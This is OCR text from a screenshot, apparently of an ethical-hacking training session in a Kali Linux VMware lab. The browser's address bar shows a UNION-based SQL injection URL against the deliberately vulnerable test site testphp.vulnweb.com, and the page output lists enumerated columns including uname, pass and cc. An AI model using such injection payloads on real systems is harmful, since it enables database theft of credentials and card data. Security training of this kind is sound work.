 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
Shared VMs
Home Kali2020.2a 64 ceh experi...
Mozilla Firefox pictures - Mozilla Firefo... kali@kali: ~ 01:56 AM
pictures - Mozilla Firefox (Private Browsing)
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,column_name,3,4,5,6,database(),8,9,10,11 from information_schema.colum
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
comment on this picture
acuart
uname
painted by: 9
comment on this picture
acuart
pass
painted by: 9
comment on this picture
acuart
cc
painted by: 9
comment on this picture
acuart
address
painted by: 9
comment on this picture
acuart
email
painted by: 9
comment on this picture
CPU 5%
GPU 23%
RAM 27%
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
11:26
22-08-2020